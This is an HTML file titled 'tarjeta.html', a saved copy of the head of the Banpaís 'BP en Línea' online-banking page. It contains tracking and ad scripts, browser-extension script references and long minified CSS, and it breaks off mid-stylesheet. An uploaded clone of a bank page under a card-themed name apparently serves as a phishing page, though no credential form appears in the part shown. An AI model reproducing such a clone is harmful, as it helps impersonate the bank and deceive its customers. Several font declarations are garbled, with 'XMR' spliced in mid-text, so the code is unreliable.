
==== tarjeta.html @ a586e5a3 "Add files via upload" ====
<html lang="en" translate="no"><head>
<!-- Inserted by miarroba -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-T2VG59');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7294310421616689" crossorigin="anonymous"></script>
<!-- Inserted by miarroba --><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/content/location/location.js" id="eppiocemhmnlbhjplcgkofciiegomcon"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/extend-native-history-api.js"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/requests.js"></script>
    <meta charset="utf-8">
    <meta name="google" content="notranslate">
    <title>BP en Línea</title>
  <link rel="stylesheet" href="styles.24e695d075699b69.css">
  <link rel="stylesheet" href="elastico.min.css">
  
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
  
    <script type="text/javascript" src="/ruxitagentjs_ICANVfghqru_10287240325103108.js" data-dtconfig="rid=RID_263314796|rpid=965426932|domain=banpais.hn|reportUrl=/rb_b6df9fa0-d764-4326-8aa6-d9fa72eba09b|app=f8e7463fc66f74da|cuc=sud050d0|mel=100000|featureHash=ICANVfghqru|dpvc=1|md=mdcc1=abody ^rb byte-root ^rb byte-private-main-frame ^rb div ^rb nav.navbar.navbar-expand-lg.justify-content-between.information.ng-star-inserted ^rb div.navbar-center.d-none.d-lg-block.text-center.ng-star-inserted ^rb span ^rb span,mdcc2=a.navbar-center ^rb span:nth-child(1) ^rb span:nth-child(1)|ssv=4|lastModification=1713806943652|tp=500,50,0|rdnt=1|uxrgce=1|bp=3|agentUri=/ruxitagentjs_ICANVfghqru_10287240325103108.js"></script><script bis_use="true" type="text/javascript" charset="utf-8" data-bis-config="[&quot;facebook.com/&quot;,&quot;twitter.com/&quot;,&quot;youtube-nocookie.com/embed/&quot;,&quot;//vk.com/&quot;,&quot;//www.vk.com/&quot;,&quot;//linkedin.com/&quot;,&quot;//www.linkedin.com/&quot;,&quot;//instagram.com/&quot;,&quot;//www.instagram.com/&quot;,&quot;//www.google.com/recaptcha/api2/&quot;,&quot;//hangouts.google.com/webchat/&quot;,&quot;//www.google.com/calendar/&quot;,&quot;//www.google.com/maps/embed&quot;,&quot;spotify.com/&quot;,&quot;soundcloud.com/&quot;,&quot;//player.vimeo.com/&quot;,&quot;//disqus.com/&quot;,&quot;//tgwidget.com/&quot;,&quot;//js.driftt.com/&quot;,&quot;friends2follow.com&quot;,&quot;/widget&quot;,&quot;login&quot;,&quot;//video.bigmir.net/&quot;,&quot;blogger.com&quot;,&quot;//smartlock.google.com/&quot;,&quot;//keep.google.com/&quot;,&quot;/web.tolstoycomments.com/&quot;,&quot;moz-extension://&quot;,&quot;chrome-extension://&quot;,&quot;/auth/&quot;,&quot;//analytics.google.com/&quot;,&quot;adclarity.com&quot;,&quot;paddle.com/checkout&quot;,&quot;hcaptcha.com&quot;,&quot;recaptcha.net&quot;,&quot;2captcha.com&quot;,&quot;accounts.google.com&quot;,&quot;www.google.com/shopping/customerreviews&quot;,&quot;buy.tinypass.com&quot;,&quot;gstatic.com&quot;,&quot;secureir.ebaystatic.com&quot;,&quot;docs.google.com&quot;,&quot;contacts.google.com&quot;,&quot;github.com&quot;,&quot;mail.google.com&quot;,&quot;chat.google.com&quot;,&quot;audio.xpleer.com&quot;,&quot;keepa.com&quot;,&quot;static.xx.fbcdn.net&quot;,&quot;sas.selleramp.com&quot;,&quot;1plus1.video&quot;,&quot;console.googletagservices.com&quot;]" src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/../executers/vi-tr.js"></script><link rel="icon" id="appIcon" type="image/x-icon" href="assets/images/favicon/favicon_banpais_1.png">
  
    <style type="text/css">
      body,
      html {
        height: 100%;
        background-color: #ffffff;
      }
  
      .logo {
        width: 400px;
        height: 400px;
        background: url(assets/images/gif/LoaderBR/Loader_banpais_1.gif) center center no-repeat;
      }
  
      .app-loading {
        position: relative;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100%;
        background-color: #fbfbfb;
      }
  
      .app-loading .spinner {
        height: 330px;
        width: 330px;
        animation: rotate 2s linear infinite;
        transform-origin: center center;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
      }
  
      .app-loading .spinner .path {
        stroke-dasharray: 1, 200;
        stroke-dashoffset: 0;
        animation: dash 1.5s ease-in-out infinite;
        stroke-linecap: round;
        stroke: #ffffff;
      }
  
      @keyframes rotate {
        100% {
          transform: rotate(360deg);
        }
      }
  
      @keyframes dash {
        0% {
          stroke-dasharray: 1, 200;
          stroke-dashoffset: 0;
        }
  
        50% {
          stroke-dasharray: 89, 200;
          stroke-dashoffset: -35px;
        }
  
        100% {
          stroke-dasharray: 89, 200;
          stroke-dashoffset: -124px;
        }
      }
    </style>
  
    <script>
      if (global === undefined) {
        var global = window;
      }
    </script>
  
    <link rel="preload" href="/assets/fonts/banca-regional-2/banca-regional.ttf" as="font" type="text/ttf" crossorigin="">
    <link rel="preload" href="/assets/fonts/banca-regional-2/banca-regional.woff" as="font" type="text/woff" crossorigin="">
    <link rel="preload" href="/assets/fonts/banca-regional-2/banca-regional.eot" as="font" type="text/eot" crossorigin="">
  
    <link rel="preload" href="/assets/fonts/banca-regional/banca-regional.ttf" as="font" type="text/ttf" crossorigin="">
    <link rel="preload" href="/assets/fonts/banca-regional/banca-regional.woff" as="font" type="text/woff" crossorigin="">
    <link rel="preload" href="/assets/fonts/banca-regional/banca-regional.eot" as="font" type="text/eot" crossorigin="">
  
    <link rel="preload" href="/assets/fonts/sprint2/icomoon.eot" as="font" type="text/ttf" crossorigin="">
    <link rel="preload" href="/assets/fonts/sprint2/icomoon.woff" as="font" type="text/woff" crossorigin="">
    <link rel="preload" href="/assets/fonts/sprint2/icomoon.ttf" as="font" type="text/eot" crossorigin="">
  <style>.mat-typography{font:400 14px/20px Roboto,Helvetica Neue,sans-serif}.mat-typography p{margin:0 0 12px}.banpais{--size-h2:20px;--main-title-x:bold 1.25rem/2.0625rem Lato;--main-title-md:bold 1.25rem/1.875rem Lato;--main-title-sm:bold 1.25rem/1.5rem Lato;--subtitle-x:bold 1.125rem/1.375rem Lato;--subtitle-md:bold 1.125rem/1.5rem Lato;--subtitle-sm:bold .9375rem/1.6875rem Lato;--font-attributes:.875rem;--font-attributes-sm:.875rem;--properties-form:#5A5A5A;--border-hover:#ffd800;--h2-corporate:#024d9a;--total-table-corporate:#024d9a;--title-modal-corporate:var(--primary-color);--label-color-login:#0a4989;--color-mobile-menu:#024d9a;--primary-color:#0a4989;--primary-alternative-color:#0a4989;--primary-lighter-color:#b6c8dc;--primary-darker-color:#05316c;--primary-light-two:#1366a8;--border-animated:#ffffff;--text-primary-color:#ffffff;--accent-color:#ffd800;--accent-alternative-color:#ffd800;--accent-lighter-color:#fff3b3;--accent-darker-color:#ffc800;--text-accent-color:rgba(255, 255, 255, .87);--accent-lighter-color-two:#feee5a;--text-hover-default:var(--primary-color);--warn-color:#f13852;--warn-lighter-color:#fbc3cb;--warn-darker-color:#eb2438;--text-warn-color:#ffffff;--font-family:Lato, monospace, sans-serif;--title-sprint1:normal normal bold 20px/30px var(--font-family);--default-background-color:var(--accent-color);--default-color:var(--primary-color);--default-background-color-hover-corporate:var(--primary-color);--default-background-color-hover:var(--primary-color);--default-color-hover:#ffffff;--secondary-background-color:#ffffff;--secondary-color:var(--primary-color);--secondary-background-color-hover:var(--primary-color);--secondary-color-hover:#ffffff;--alert-success-color:#27c671;--alert-warning-color:#ffd800;--alert-error-color:var(--warn-color);--alert-info-color:#50c5ff;--primary-color-menu:#024d9a;--primary-color-text-menu:#ffffff;--secodary-color-text-menu:#8bc7ff;--secodary-color-text-menu-hover:#ffffff;--input-placeholder-color:#7a9fc1;--input-datepicker-color:var(--primary-color);--icon-color-corporater:#5a5a5a;--url:url(siuu.jpg);--icon-color:#7a9fc1;--primary-color-select:#042f5f;--light-text-two:#9b9b9b;--light-text-three:#5a5a5a;--border:#707070;--light-table-rows:#f9f9f9;--clear-table-rows:#eaeaea;--white-rows:#ffffff;--dark-table-rows:#9b9b9b;--total-table-rows:#5a5a5a;--value-text:#005086;--title-text:#1a4989;--subtitle-text:#676a6c91;--header-text:#ffffff;--header-background:#9b9b9b;--table-data-backgroun:#e9e9e9;--ligth-border-table:#7a9fc1;--account-options-li-not:#1366a8;--light-text-two-footer:#9b9b9b;--embedded-scale:scale(1.2);--embedded-ms-zoom:1.2}@charset "UTF-8";.mat-typography{font:400 14px/20px Roboto,Helvetica Neue,sans-serif}.mat-typography p{margin:0 0 12px}@font-face{font-family:Lato;font-style:italic;font-weight:100;src:url(Lato-italic-100.d3901625f600fe52.woff) format("woff"),url(Lato-italic-100.dadd99392057df3c.woff2) format("woff2"),url(Lato-italic-100.fc65e62560dc7561.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:300;src:url(Lato-italic-300.06ec5fd1cf67797c.woff) format("woff"),url(Lato-italic-300.657101c149c65f8d.woff2) format("woff2"),url(Lato-italic-300.b5440f986b8081f4.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:400;src:url(Lato-italic-400.7e6bd63ad98326d7.woff) format("woff"),url(Lato-italic-400.fb0ccca547491b59.woff2) format("woff2"),url(Lato-italic-XMR-weight:700;src:url(Lato-italic-700.dc8a24055bcb94be.woff) format("woff"),url(Lato-italic-700.2ec7ae8e6b3b3d20.woff2) format("woff2"),url(Lato-italic-700.6173283167ba0a89.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:900;src:url(Lato-italic-900.911c3d2010f92841.woff) format("woff"),url(Lato-italic-900.fb14945bf3049460.woff2) format("woff2"),url(Lato-italic-900.e532c5822f92b6e6.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:100;src:url(Lato-normal-100.6c58bfe20b5dbd21.woff) format("woff"),url(Lato-normal-100.e6168f23a1b59507.woff2) format("woff2"),url(Lato-normal-100.16a36dfb3d6e43cc.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:url(Lato-normal-300.b0d3cf62d4410630.woff) format("woff"),url(Lato-normal-300.d50c00d50f8f239b.woff2) format("woff2"),url(Lato-normal-300.6eca555ba6648879.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:url(Lato-normal-XMRwoff"),url(Lato-normal-400.189891db814ea821.eot?#iefix) format("embedded-opentype"),url(Lato-normal-XMR("woff2"),url(Lato-normal-XMR-weight:700;src:url(Lato-normal-700.5ba419fc076376d3.woff) format("woff"),url(Lato-normal-700.10278b9b4d460d3a.woff2) format("woff2"),url(Lato-normal-700.85bcf57b8d05b3c5.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:900;src:url(Lato-normal-900.bdeaec7ecb56b5c6.woff) format("woff"),url(Lato-normal-900.c6e71471e707c186.woff2) format("woff2"),url(Lato-normal-900.84202bf87af1c1d5.ttf) format("truetype")}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}p{margin-top:0;margin-bottom:1rem}img{vertical-align:middle;border-style:none}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button:not(:disabled){cursor:pointer}button::-moz-focus-inner{padding:0;border-style:none}@media print{*,*:before,*:after{text-shadow:none!important;box-shadow:none!important}img{page-break-inside:avoid}p{orphans:3;widows:3}@page{size:a3}body{min-width:992px!important}}body{font-family:open sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:13px;color:var(--properties-form);overflow-x:hidden}html,body{height:100%}button:focus{outline:0!important}:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(fa-solid-900.fd0b155cd663a8fa.woff2) format("woff2"),url(fa-solid-900.6a8db53d80e9da0c.ttf) format("truetype")}html,body{width:100%;height:100%;margin:0;font-family:Lato,Helvetica Neue,sans-serif!important;background-color:#f3f3f4!important;scroll-behavior:smooth}button{color:#676a6c;font-size:10px;margin-left:2px;border-radius:3px}.fatal-error-loaded{display:none;max-width:1000px;margin:0 auto;font-size:1.5rem;line-height:1.5;color:#5a5a5a;position:relative;top:50%;transform:translateY(-50%);flex-direction:column}.fatal-error-loaded p{text-align:center}.fatal-error-loaded button{padding:1rem;font-size:1.125rem;margin:0;border:none;border-radius:4px;min-width:200px;align-self:center}.fatal-error-loaded button:active{transform:scale(.98)}.fatal-error-loaded.banpais button{background-color:#003865;color:#fff}.error-load-img{width:100%;max-width:250px;margin:0 auto 1rem;display:block}</style><link rel="stylesheet" href="/online-banking/styles.24e695d075699b69.css" media="all" onload="this.media='all'"><noscript><link rel="stylesheet" href="/online-banking/styles.24e695d075699b69.css"></noscript><script type="text/javascript">
    window.hasMobileFirstExtension = true;</script><style>body::-webkit-scrollbar{width:10px!important}  body::-webkit-scrollbar-track{background:rgba(255,255,255,0)!important}  body::-webkit-scrollbar-thumb{background-color:#9b9b9b!important;border-radius:20px!important;border:3px solid rgba(255,255,255,0)!important}  html{scrollbar-width:auto!important;scrollbar-color:rgb(155,155,155) rgba(255,255,255,0)!important}  body{margin:0}</style><script src="https://stats.banpais.hn/jquery-ui-css.min.js" id="jquery-ui-css-script"></script><script src="https://stats.banpais.hn/analytics-v4.5.js" id="jquery-ui-css-script"></script><style>.la-ball-8bits[_ngcontent-udh-c123], .la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-8bits[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-8bits.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-8bits[_ngcontent-udh-c123]{width:12px;height:12px}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:4px;height:4px;border-radius:0;opacity:0;transform:translate(100%,100%);-webkit-animation:ball-8bits 1s ease 0s infinite;animation:ball-8bits 1s ease 0s infinite}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:-.9375s;animation-delay:-.9375s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-.875s;animation-delay:-.875s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-.8125s;animation-delay:-.8125s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-delay:-.75s;animation-delay:-.75s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-delay:-.6875s;animation-delay:-.6875s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){-webkit-animation-delay:-.625s;animation-delay:-.625s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){-webkit-animation-delay:-.5625s;animation-delay:-.5625s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(9){-webkit-animation-delay:-.4375s;animation-delay:-.4375s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(10){-webkit-animation-delay:-.375s;animation-delay:-.375s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(11){-webkit-animation-delay:-.3125s;animation-delay:-.3125s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(12){-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(13){-webkit-animation-delay:-.1875s;animation-delay:-.1875s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(14){-webkit-animation-delay:-.125s;animation-delay:-.125s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(15){-webkit-animation-delay:-.0625s;animation-delay:-.0625s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(16){-webkit-animation-delay:0s;animation-delay:0s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:-100%;left:0}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:-100%;left:33.3333333333%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:-66.6666666667%;left:66.6666666667%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:-33.3333333333%;left:100%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:0;left:100%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:33.3333333333%;left:100%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:66.6666666667%;left:66.6666666667%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:100%;left:33.3333333333%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(9){top:100%;left:0}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(10){top:100%;left:-33.3333333333%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(11){top:66.6666666667%;left:-66.6666666667%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(12){top:33.3333333333%;left:-100%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(13){top:0;left:-100%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(14){top:-33.3333333333%;left:-100%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(15){top:-66.6666666667%;left:-66.6666666667%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(16){top:-100%;left:-33.3333333333%}.la-ball-8bits.la-sm[_ngcontent-udh-c123]{width:6px;height:6px}.la-ball-8bits.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:2px;height:2px}.la-ball-8bits.la-2x[_ngcontent-udh-c123]{width:24px;height:24px}.la-ball-8bits.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:8px}.la-ball-8bits.la-3x[_ngcontent-udh-c123]{width:36px;height:36px}.la-ball-8bits.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:12px;height:12px}@-webkit-keyframes ball-8bits{0%{opacity:1}50%{opacity:1}51%{opacity:0}}@keyframes ball-8bits{0%{opacity:1}50%{opacity:1}51%{opacity:0}}.la-ball-atom[_ngcontent-udh-c123], .la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-atom[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-atom.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-atom[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{position:absolute;top:50%;left:50%;z-index:1;width:60%;height:60%;background:#aaa;border-radius:100%;transform:translate(-50%,-50%);-webkit-animation:ball-atom-shrink 4.5s linear infinite;animation:ball-atom-shrink 4.5s linear infinite}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child){position:absolute;left:0;z-index:0;width:100%;height:100%;background:none;-webkit-animation:ball-atom-zindex 1.5s steps(2) 0s infinite;animation:ball-atom-zindex 1.5s steps(2) 0s infinite}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child):before{position:absolute;top:0;left:0;width:10px;height:10px;margin-top:-5px;margin-left:-5px;content:"";background:currentColor;border-radius:50%;opacity:.75;-webkit-animation:ball-atom-position 1.5s ease 0s infinite,ball-atom-size 1.5s ease 0s infinite;animation:ball-atom-position 1.5s ease 0s infinite,ball-atom-size 1.5s ease 0s infinite}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:.75s;animation-delay:.75s}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2):before{-webkit-animation-delay:0s,-1.125s;animation-delay:0s,-1.125s}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){transform:rotate(120deg);-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3):before{-webkit-animation-delay:-1s,-.75s;animation-delay:-1s,-.75s}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){transform:rotate(240deg);-webkit-animation-delay:.25s;animation-delay:.25s}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4):before{-webkit-animation-delay:-.5s,-.125s;animation-delay:-.5s,-.125s}.la-ball-atom.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-atom.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child):before{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-atom.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-atom.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child):before{width:20px;height:20px;margin-top:-10px;margin-left:-10px}.la-ball-atom.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-atom.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child):before{width:30px;height:30px;margin-top:-15px;margin-left:-15px}@-webkit-keyframes ball-atom-position{50%{top:100%;left:100%}}@keyframes ball-atom-position{50%{top:100%;left:100%}}@-webkit-keyframes ball-atom-size{50%{transform:scale(.5)}}@keyframes ball-atom-size{50%{transform:scale(.5)}}@-webkit-keyframes ball-atom-zindex{50%{z-index:10}}@keyframes ball-atom-zindex{50%{z-index:10}}@-webkit-keyframes ball-atom-shrink{50%{transform:translate(-50%,-50%) scale(.8)}}@keyframes ball-atom-shrink{50%{transform:translate(-50%,-50%) scale(.8)}}.la-ball-beat[_ngcontent-udh-c123], .la-ball-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-beat[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-beat.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-beat[_ngcontent-udh-c123]{width:54px;height:18px}.la-ball-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:10px;height:10px;margin:4px;border-radius:100%;-webkit-animation:ball-beat .7s linear -.15s infinite;animation:ball-beat .7s linear -.15s infinite}.la-ball-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2n-1){-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-ball-beat.la-sm[_ngcontent-udh-c123]{width:26px;height:8px}.la-ball-beat.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin:2px}.la-ball-beat.la-2x[_ngcontent-udh-c123]{width:108px;height:36px}.la-ball-beat.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin:8px}.la-ball-beat.la-3x[_ngcontent-udh-c123]{width:162px;height:54px}.la-ball-beat.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin:12px}@-webkit-keyframes ball-beat{50%{opacity:.2;transform:scale(.75)}to{opacity:1;transform:scale(1)}}@keyframes ball-beat{50%{opacity:.2;transform:scale(.75)}to{opacity:1;transform:scale(1)}}.la-ball-circus[_ngcontent-udh-c123], .la-ball-circus[_ngcontent-udh-c123] > 